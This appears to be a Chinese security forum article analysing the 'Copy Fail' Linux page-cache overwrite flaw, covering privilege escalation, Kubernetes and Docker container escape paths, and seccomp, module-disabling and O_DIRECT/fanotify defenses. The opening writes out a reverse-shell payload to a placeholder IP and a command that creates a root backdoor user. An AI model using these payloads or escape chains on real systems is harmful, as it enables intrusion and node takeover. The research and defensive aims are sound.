仅 5 次写入(20 字节)即可完成注入。通用性极强——所有发行版均有 /etc/profile,且包含注释行。实际攻击场景中可注入反弹 shell(bash -i>&/dev/tcp/IP/PORT 0>&1 #)或后门用户创建命令(useradd -o -u0 backdoor #)。
Cron 定时任务和 systemd 服务引用的脚本或二进制文件(通常为 0755 世界可读),是完全被动的利用目标——攻击者篡改后只需等待 daemon 下次调度执行。
crond 在每次触发时重新读取脚本文件内容,天然获取 page cache 中的篡改数据。systemd 引用的服务脚本同理。
ℹ️ 配置文件 vs 脚本文件 配置文件 (/etc/cron.d/)或 systemd unit 文件 (.service)的 page cache 在实验中也验证了技术可行性,但在实战中不可行 :cronie 使用 inotify 检测配置变化——page cache 修改不触发 inotify,需要 crond 重启才能读取变更;systemd unit 文件的修改同样需要 systemctl daemon-reload 或服务重启才生效。低权限攻击者无法控制这些 daemon 操作。因此,可行的攻击路径仅限于篡改已有任务引用的脚本/二进制文件 。
/etc/ld.so.preload 列出的共享库被动态链接器在每个程序启动时优先加载 。修改其中的库路径即可实现全局代码注入。
前提条件 :目标系统必须已存在 /etc/ld.so.preload(Copy Fail 无法创建新文件,只能修改已有文件的页缓存)。该文件默认不存在,但在使用 jemalloc 预加载、LD_PRELOAD 安全 agent、性能监控等场景中常见。
前面梳理了页缓存覆写在宿主机上的多条提权路径。但在容器化基础设施中,这类漏洞的威胁还要更进一步:Page Cache 是一个跨越容器隔离边界的全局共享状态 。漏洞披露后,多个安全团队迅速关注了容器/K8s 场景:Juliet 验证了 PSS Restricted 和 RuntimeDefault 均不阻止 AF_ALG,Stream Security 在生产级 EKS 集群上完成了端到端验证,Percivalll 给出了通过篡改特权 DaemonSet 共享层实现 Pod→Node 逃逸的完整 PoC(已在 ACK / EKS / GKE 上验证)。本节在这些工作基础上,通过独立实验进一步验证和扩展容器场景的攻击可行性边界。
所有结论均在真实 Kubernetes 集群(k3s v1.32 + containerd v2.0.5,CentOS Stream 8 未修补内核 4.18.0-553)上通过实验验证。
** 容器实验代码**GitHub Gist — Container Experiments

容器运行时(containerd、Docker)使用 overlayfs 管理容器的文件系统。对于同一个 base image(如 python:3.11-slim),其镜像层在宿主机上只存储一份。所有使用该镜像的容器,其 lower layer 指向同一组 inode。
这意味着:当容器 A 通过 read() 读取 /usr/bin/python3 时,内核为该 inode 建立 page cache 条目;当容器 B 随后读取同一文件时,命中的是完全相同的 page cache 页面。
需要强调的一个前提:page cache 是内核级全局缓存,但其作用域是单机的 ——只有位于同一节点上的容器,才可能通过 overlayfs layer 共享指向同一组 inode,进而共享 page cache。跨节点的容器即使使用完全相同的镜像,其 page cache 也是各自独立的。这一"同节点"限制是后续所有跨容器攻击场景的根本前提。
部署实验环境并验证 inode 共享:
在攻击者 Pod 中执行 page cache 写入:
宿主机直接读取 containerd snapshot 目录中的对应文件,同样看到被篡改的数据:
基于上述共享机制,验证零特权跨租户攻击 ——攻击者和受害者在完全隔离的不同 namespace 中:
前提验证 — 确认 inode 共享 :
攻击执行 :
关键结论 :这一攻击不需要任何特殊的 capability、hostPath 挂载或安全配置放宽。唯一的前提是内核未修补且容器中可以执行 Python(或等价的 C 程序)。两个 Pod 之间无需网络连通性、不需要知道对方的 IP 或名称。
上述实验中篡改的是普通用户 Pod 中的文件,影响局限于"跨租户 DoS"。但一个自然的问题是:能否通过同样的方式实现容器逃逸——从一个零特权 Pod 获取节点级控制?
答案的关键在于攻击目标的选择。回顾 6.1 节的分析,page cache 篡改有两个前提:① 攻击者与目标容器位于同一节点;② 两者共享至少一个 image layer。如果目标容器以 privileged: true 运行,那么当被篡改的二进制在其中执行时,攻击者的 payload 就拥有了完整的节点权限。
什么样的特权容器比较容易同时满足"特权"和"同节点"两个条件?DaemonSet 是一个天然的候选。DaemonSet 的定义就是在集群每个节点上各运行一个 Pod 副本——无论受陷 Pod 被调度到哪个节点,该节点上必然存在 DaemonSet 实例。而 Kubernetes 集群中恰好有不少以 privileged: true 运行的系统级 DaemonSet(如 kube-proxy、CNI 插件、日志收集器等),它们同时满足两项条件。
我猜测 Percivalll 也是基于类似的逻辑选择了 kube-proxy 作为攻击目标。kube-proxy 在主流云厂商的托管集群(Alibaba Cloud ACK、Amazon EKS、Google GKE)中均以 privileged: true DaemonSet 运行,满足上述所有条件。其 PoC 通过篡改 kube-proxy 容器中 ipset 二进制的 page cache,在 kube-proxy 下次调用该工具时实现节点代码执行(已在三大云平台验证)。为简化验证流程,PoC 将攻击者镜像构建为 FROM registry.k8s.io/kube-proxy:v1.35.2,从而确定性地与 kube-proxy 共享包含 ipset 的 image layer。
PoC 中 FROM 目标镜像的做法是为了确定性地复现漏洞利用。如果要评估真实环境中的暴露面——即一个普通业务 Pod 是否天然与同节点的特权 DaemonSet 共享 image layer——可以在节点上进行如下分析:
如果共享的是基础库(如 ld-linux-x86-64.so.2、libc.so.6),理论上攻击面更大——任何二进制执行时都会加载这些库,无需等待特定二进制被调用。但实际操作中,替换整个 .so 文件需要对每个 4 字节窗口逐一覆写,耗时较长;且覆写过程中如果有进程正在加载该 .so,极易导致进程崩溃。核心共享库被大量进程依赖,这一问题尤为突出——篡改 libc.so.6 的结果大概率是节点上的容器大面积崩溃(DoS),而非稳定获取代码执行权限。
上述分析需要节点级权限(crictl、直接访问 containerd 存储)。而在真实攻击场景中,攻击者通过 RCE 拿到的只是一个普通 Pod 的 shell——无法直接查看同节点上还运行着哪些容器、它们使用了哪些镜像、layer digest 是否一致 。这意味着攻击者无法在目标环境中直接完成上述分析,只能进行推测和盲目尝试。
但盲目在目标环境中逐个文件尝试 Copy Fail 并不明智——每次 4 字节覆写都是不可逆的(除非管理员主动 drop cache),一旦猜错目标文件或层共享关系不成立,只会在受陷容器自身留下损坏的二进制。轻则暴露攻击痕迹,重则直接导致容器崩溃、丢失已获取的立足点——本质上是一种两败俱伤的做法。
因此,预测该漏洞在容器场景中更现实的利用方式是针对特定业务环境的定向攻击 :攻击者通过已入侵容器中运行的业务即可识别出该业务是什么应用(Web 框架、中间件版本、base image 类型等)。如果该业务使用的是通用的公开镜像或常见技术栈,攻击者可以在本地复现相同的部署环境(相同镜像 + 相同 K8s 发行版),进行白盒分析——寻找特权容器、确认 layer 共享关系、定位可利用的共享文件、调试 payload——然后带着确定性的利用方案回到目标环境中一次性执行。
上一节讨论的是"跨容器"提权——通过篡改特权 DaemonSet 中的二进制间接获取节点权限。但这依赖于层共享和目标容器的后续执行。一个更激进的问题是:能否跳过中间容器,直接让宿主机进程执行被篡改的 page cache 数据?
Copy Fail 能篡改任意文件的 page cache,但仅篡改数据是不够的——还需要宿主机上的进程在其自身的特权上下文中加载并执行 这些被篡改的数据。单纯的 read() 不构成逃逸;只有当读取的数据被作为代码执行(如 execve()、dlopen()、解析后跳转)时,才能转化为代码执行。
但首先需要回答一个更基本的问题:如果宿主机进程确实访问了某个文件,它加载的是磁盘上的原始内容还是 page cache 中被篡改的数据?
答案是后者。Page cache 是内核为所有文件 I/O 设置的全局透明缓存层。无论是 read() 还是 execve(),内核加载文件内容的路径都经过 page cache(通过 filemap_read / readahead)。如果某个 inode 对应的页面已在 page cache 中,内核直接返回缓存数据,不会重新读取磁盘——这一行为与访问者处于哪个 namespace 无关。
Section 6.1 中的实验提供了直接证据。容器内通过 Copy Fail 篡改 /etc/os-release 的 page cache 后:
drop_caches 前后的对比清楚地表明:宿主机读取到的是 page cache 内容而非磁盘数据。对于 execve() 也是同样的机制——后续 Section 6.4 中的 hostPath 实验将直接验证这一点:容器篡改 /usr/bin/ls 的 page cache 后,宿主机执行 ls 返回 exit 126(exec format error),证明内核在 execve() 时同样从 page cache 加载了被篡改的 ELF header,而非从磁盘读取原始文件。
因此,page cache 篡改对宿主机确实是全局可见的,对 read() 和 execve() 同样生效。真正的问题在于:在标准容器运行流程中,宿主机进程是否会主动访问容器 snapshot 层中的文件 inode? 可以想到两类候选场景:
针对场景 1,通过 bpftrace 追踪容器启动时 runc 和 containerd 的行为:
containerd 自身的追踪结果也印证了这一点——它只操作元数据(config.json、meta.db),不会读取更不会执行 snapshot 层中的用户文件。
对于场景 2(宿主机工具),这不属于通用场景——是否存在这类行为取决于具体业务环境中节点上部署了什么软件,不具备普遍性,因此不在此做针对性测试。但也不排除某些特定环境下存在宿主机进程会执行容器层文件的情况。
结论:在标准 Kubernetes (containerd) 环境下,通用的零特权容器→宿主机直接逃逸在架构层面不可行 。容器运行时的设计确保了:runc 对容器 rootfs 的操作发生在已切换的 mount namespace 中,containerd 不接触 snapshot 层的用户数据。但如果节点上存在非标准的宿主机服务会从容器层路径加载并执行文件,则可能构成特定环境下的逃逸向量。Docker 环境存在架构层面的差异,将在 Section 6.5 中单独讨论。
虽然零特权逃逸不可行,但如果容器拥有某些特权配置,Copy Fail 就能作为关键的"最后一块拼图"实现容器逃逸。以下是对多种特权配置的系统性验证:
Kubernetes 中 hostPath volume 常被配置为 readOnly: true 以限制容器对宿主机文件的修改。但 Copy Fail 通过 page cache 绕过了这一限制:
这是 Copy Fail 最独特的价值:将 O_RDONLY 文件描述符变为可写攻击面 。传统认知中,readOnly mount 至少能防止文件被篡改——Copy Fail 打破了这个假设。
CAP_DAC_READ_SEARCH capability 允许进程绕过文件和目录的读权限检查。经典的 Shocker 攻击利用 open_by_handle_at() 系统调用配合这个 capability 获取宿主机文件系统的 fd。但 Shocker 原本只能 读取 宿主机文件。
结合 Copy Fail,攻击链变为:
攻击过程(容器内执行 Python):
容器内利用 cgroup v1 release_agent:
当容器共享宿主机 PID namespace 并拥有 CAP_SYS_PTRACE 时,可以通过 /proc/1/root/ 访问宿主机的文件系统根目录。结合 Copy Fail 的 page cache 写入,可以篡改宿主机文件。
前面的分析以 Kubernetes (containerd) 环境为主。Docker 环境在底层机制上完全相同——相同的 overlayfs layer 共享、相同的 page cache 全局性——因此 跨容器 page cache 共享、只读 volume 绕过(-v path:ro)、Shocker 升级(--cap-add DAC_READ_SEARCH) 等攻击路径在Docker环境也成立,我也在 Docker 26.1.3 (overlay2, xfs) 环境上验证过,效果与 K8s 一致(将 kubectl exec 替换为 docker exec、readOnly: true 替换为 -v path:ro 即可复现)。本节不再重复这些共通结论,聚焦 Docker 独有的架构差异。
Section 6.3 中验证了 K8s 环境下 containerd 仅遍历目录元数据、不读取 snapshot 层文件数据。Docker 的 dockerd 则不同——作为单体守护进程,docker export、docker commit、docker cp 等管理 API 会以宿主机权限读取容器 overlay 文件系统的完整文件内容。如果 page cache 已被篡改,这些操作读取到的就是篡改后的数据。
需要先指出:这一行为并非 Copy Fail 独有 。直接在容器内写文件也能修改内容,docker commit/export 同样会包含修改。Copy Fail 的真正独特价值将在下一节"隐蔽性"中展开。
两者对 Copy Fail 篡改的处理截然不同。
docker export — 持久化永久固化 ,脱离 page cache 生命周期:
如果这个 tar 被用于 docker import 构建新镜像或分发到其他环境,篡改就完成了供应链传播。
docker commit — 不持久化
前面展示了 docker export 可以持久化篡改数据,但直接在容器内写文件再 export 也能达到同样效果。Copy Fail 的独特价值在于:篡改发生在 lower layer 的 page cache 中,不触发 overlayfs 的 Copy-on-Write,使得 Docker 的多层检测机制全部失效。
1. docker diff 不可见
docker diff 只检查 upper layer 变更。直接写文件会触发 CoW 写入 upper layer → docker diff 立即显示;Copy Fail 修改 page cache → docker diff 无感知。
2. overlay2 layer 磁盘路径同样被"污染"
layer 路径上的文件和容器内的文件共享同一 inode → 都经过 page cache。宿主机上任何通过内核文件系统读取的工具(sha256sum、cat、文件完整性检查)在 page cache 被篡改期间都会读到篡改后的数据,无法区分"真实磁盘内容"和"被篡改的 page cache"。
3. Image layer digest 不变
唯一不受影响的是 image layer 的压缩 blob(docker image inspect 中的 RootFS.Layers digest)——这些是独立的 tar.gz 文件,与 overlay2 中解压出的文件是不同 inode。镜像扫描工具(Trivy、Snyk 等)通常基于这些 layer blob 进行分析,因此扫描原始镜像 不会检测到 Copy Fail 篡改。
Copy Fail 在此场景的价值不在于"能做到什么"(直接写文件也能做到),而在于"做了什么而不被发现 "——docker diff 不报告、layer digest 不变、镜像扫描不触发,但 docker export 已经将篡改数据持久化并分发出去。
Copy Fail 的根本修复是升级内核 (7.1)。如果无法立即升级,可通过禁用漏洞模块(7.2)进行临时缓解。在此基础上,容器环境建议额外部署 seccomp 策略阻止 AF_ALG socket 创建(7.3)。
需要注意的是,旧版 Docker 默认 seccomp、Kubernetes RuntimeDefault、SELinux targeted 策略以及 sysctl 参数均不能防御 此漏洞。SELinux 虽然可以通过自定义策略模块(编写 .te 文件拒绝 alg_socket 类)系统级阻止 AF_ALG socket 创建,对裸机、VM 和容器环境均有效,但需要针对每个 SELinux domain 编写规则,部署和维护复杂度远高于 seccomp 或模块禁用方案。
唯一彻底的解决方案是升级到包含修复补丁 a664bf3d603d
ℹ️ 受影响的内核版本范围 Alpine Security Tracker ,受影响的精确版本范围:
检查当前系统是否受影响 :
各发行版的系统更新命令:
ℹ️ CISA KEV CISA 加入 KEV 目录 ,截止修复日期为 2026-05-15。
如果无法立即升级内核,可以通过禁用 algif_aead 模块进行临时缓解。不同发行版对该模块的编译方式决定了缓解方法:
可加载模块的发行版 (Ubuntu / Debian / Alpine / Arch / SUSE):
Ubuntu 的 kmod 包安全更新会自动创建上述文件。
内建模块的发行版 (RHEL / CentOS / Oracle Linux / Fedora / Amazon Linux):
对于内建模块,rmmod 和 /etc/modprobe.d/ blacklist 完全无效 :
必须使用 initcall_blacklist 内核启动参数:
验证缓解生效 (所有发行版通用):
⚠️ 注意事项
如果宿主机内核已升级至修复版本(7.1)或已禁用漏洞模块(7.2),漏洞已从根源消除,以下容器层面的缓解不是必须的 。但作为纵深防御,仍建议部署 Seccomp 策略阻止 AF_ALG socket——这一接口在容器中几乎没有合法使用场景,阻止它不仅防御 Copy Fail,也能降低内核加密子系统未来出现新漏洞时的攻击面。
⚠️ 默认安全机制不防御 RuntimeDefault、SELinux targeted 策略均允许 socket(AF_ALG) 和 splice() 调用,无法阻止漏洞利用。
Docker ≥ 29.4.2 已更新默认 seccomp profile 阻止 AF_ALG socket 创建。对于 Docker 用户,升级是最简单的防御方案 ,无需任何额外配置:
⚠️ Docker 29.4.2 回归问题 socketcall(2) 来防御 AF_ALG,但这破坏了 32 位程序和 i386 镜像(SteamCMD、Wine 等)。29.4.3 (2026-05-06)修复了这一回归:改用 Docker 自有的 AppArmor/SELinux 容器策略 在 LSM 层阻止 AF_ALG,不影响 32 位程序。建议直接升级到 ≥ 29.4.3 。
注意:这里的 SELinux 规则是 Docker 自行添加到容器 profile 中 的 alg_socket 拒绝规则,不同于系统默认的 SELinux targeted 策略(后者不感知 AF_ALG,无法防御)。此外,在 RHEL/CentOS 等 SELinux 系统上需要在 daemon.json 中设置 "selinux-enabled": true 才能生效(默认未启用);未启用时 Docker 会 fallback 到 AppArmor 规则(Ubuntu/Debian 等默认可用)。
ℹ️ Kubernetes 不受 Docker 版本影响 RuntimeDefault seccomp profile 由 kubelet 独立管理,升级 Docker 不会改变 K8s 容器的 seccomp 行为,需通过下方自定义 profile 进行缓解。
对于无法升级 Docker 的环境或 Kubernetes 集群,需手动部署自定义 seccomp profile。该方案仅拦截 AF_ALG(family=38)的 socket 创建,不影响 TCP/UDP 等正常网络通信,AF_ALG 接口在绝大多数容器化应用中没有合法使用场景。
自定义 seccomp profile(block-af-alg.json):
** 跨发行版适用性**内核级特性 (自 3.17 起稳定支持),不依赖任何特定发行版。上述 profile 适用于所有 Linux 发行版 ,只要内核版本 ≥ 3.17、容器运行时支持 seccomp(Docker ≥ 1.10、containerd、CRI-O、Podman 均支持)。libseccomp 在应用启动时加载 profile,或使用 systemd 的 SystemCallFilter= 指令限制。
Docker 手动部署 :
Kubernetes 部署 :
Pod Security Standards (PSS) 的三个级别(Privileged / Baseline / Restricted)均不限制 AF_ALG 的使用,必须手动部署自定义 profile:
Pod 配置中引用:
推荐通过 Kyverno 或 OPA/Gatekeeper 等准入控制器强制所有 Pod 使用自定义 profile,防止遗漏:
最直接的检测思路是监控漏洞利用链中的关键 syscall。Auditd 可以记录 AF_ALG socket 创建事件:
在容器环境中 AF_ALG 的合法使用极少,Falco 等 eBPF 工具可以对容器内的 AF_ALG socket 创建做实时告警。但裸机/VM 环境中 OpenSSL afalg engine、dm-crypt 等正常使用 AF_ALG 的场景会持续产生误报。即使同时匹配 AF_ALG + splice 组合,也无法区分合法加密操作和漏洞利用——打开 AF_ALG socket 并调用 splice 不等于在利用漏洞,这些 syscall 本身是合法的内核接口。
核心局限 :基于 syscall 的检测无法做到零误报——它只能说明"有人在使用 AF_ALG",不能确认"有人在利用 Copy Fail"。更根本的问题是覆盖面:如第五章所述,页缓存覆写是一个反复出现的漏洞模式——针对 AF_ALG 的检测抓不到 Dirty Frag 的 AF_KEY,针对 splice 的检测无法区分合法零拷贝操作。黑名单特定 syscall 永远追不上新变种。
换一个思路——不检测攻击手段,而是检测攻击结果 。无论攻击者利用的是哪个漏洞,对于仅修改页缓存的漏洞(Dirty Pipe、Copy Fail、Dirty Frag),篡改后的页缓存与磁盘上的原始内容之间必然产生不一致。这个不一致是可以被检测的。
O_DIRECT 标志使 read() 绕过页缓存,直接从磁盘块设备读取数据。将 O_DIRECT 读取结果与普通 read() 结果比较,如果不一致,说明页缓存被篡改:
这一方法有三个关键优势:
在 CentOS 8 (XFS) 实验环境中验证了 O_DIRECT 对 overlay2 层文件和宿主机 SUID 文件的检测能力。以宿主机 /usr/bin/su(SUID 文件)为例:
技术实现要点:O_DIRECT 读取要求内存地址和读取长度按文件系统块大小(通常 4096)对齐,需要通过 posix_memalign() 分配对齐 buffer。ext4、XFS、Btrfs 和 overlay2(底层为 ext4/XFS 时)均支持 O_DIRECT;tmpfs 不支持(但不太可能是攻击目标)。
O_DIRECT 比对解决了"能不能检测"的问题,但还需要回答"何时触发检测"。定期全量扫描不够及时,对每个文件 open 事件都做检查又开销太大。

Linux 的 fanotify 子系统提供了 FAN_OPEN_EXEC_PERM 事件(kernel >= 5.0)——在 execve() 触发时向用户空间发送权限请求,用户空间程序可以在读取文件内容、做完检查后回复 FAN_ALLOW(放行)或 FAN_DENY(拒绝执行)。将 O_DIRECT 比对与 fanotify 结合,就得到了一个执行时实时拦截 方案:
设计决策说明:
在 CentOS 8 (kernel 4.18.0) 上的实验结果:
[内核课程]《Windows内核攻防实战》!从零到实战,融合AI与Windows内核攻防全技术栈,打造具备自动化能力的内核开发高手。
最后于 2026-5-11 10:57
被0xlane编辑
,原因: 图片有问题,修正一下